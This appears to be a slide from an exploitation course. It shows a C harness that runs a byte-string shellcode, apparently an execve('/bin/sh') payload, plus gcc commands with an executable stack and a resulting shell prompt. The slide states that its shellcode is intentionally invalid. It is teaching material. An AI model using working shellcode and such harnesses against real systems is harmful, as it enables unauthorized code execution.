

# Testing the Shell Code
void main()
{
 char* shellcode = "\x31\xc0\x50\x68\x6e\x2f\x73\x68"
                   "\x68\x2f\x2f\x62\x69\x89\xe3\x50"
                   "\x53\x86\xe5\x89\xc2\x0b\x01\xcd"
                   "\x80\x31\xc0\xb0\x01\x31\xdb\xcd"
                   "\x80";
  int (*shell)();
  shell=shellcode;
  shell();
}
$ gcc -m32 -z execstack test_shellcode.c
$ ./a.out
sh-4.1$
Note: This shellcode is not valid, you will have to make your own!